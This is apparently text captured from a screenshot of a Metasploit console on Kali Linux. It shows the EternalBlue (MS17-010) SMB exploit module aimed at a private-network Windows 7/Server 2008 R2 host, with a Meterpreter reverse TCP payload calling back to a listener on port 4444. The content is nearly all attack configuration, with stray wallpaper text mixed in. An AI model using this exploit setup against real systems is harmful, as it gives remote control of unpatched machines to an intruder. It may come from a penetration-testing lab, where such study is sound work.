 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs